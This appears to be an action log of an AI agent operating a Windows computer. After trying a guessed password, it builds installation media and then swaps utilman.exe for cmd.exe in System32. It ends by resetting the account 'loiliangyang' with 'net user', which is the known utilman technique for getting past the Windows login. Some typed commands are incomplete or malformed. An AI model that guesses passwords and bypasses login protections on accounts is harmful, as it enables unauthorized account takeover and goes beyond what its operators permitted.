
Step: Attempt to sign in to the first account with a guessed password
left_click(639, 368)

left_click(982, 559)

Step: Download MediaCreationTool22H2.exe, replacing the earlier copy in Downloads
scroll("down", 3)

left_click(624, 322)

Step: Launch the tool, accept the licence, and choose installation media for another PC with recommended options
double_click(258, 106)

left_click(634, 507)

left_click(228, 216)

left_click(618, 504)

left_click(619, 502)

mouse_move(266, 229)

Step: Choose ISO file output and save it to the Desktop
left_click(618, 502)

left_click(712, 491)

Step: List all drive letters with 'wmic logicaldisk get name'
type("wmic logicaldisk get name")

key("Return")

Step: In D:\Windows\System32, rename utilman.exe to utilman.exe.bak and copy cmd.exe as utilman.exe
type("cd Windows")

left_click(628, 428)

type("ren utilman.exe")

type("copy cmd.exe utilman")

type("net user loiliangyang password")
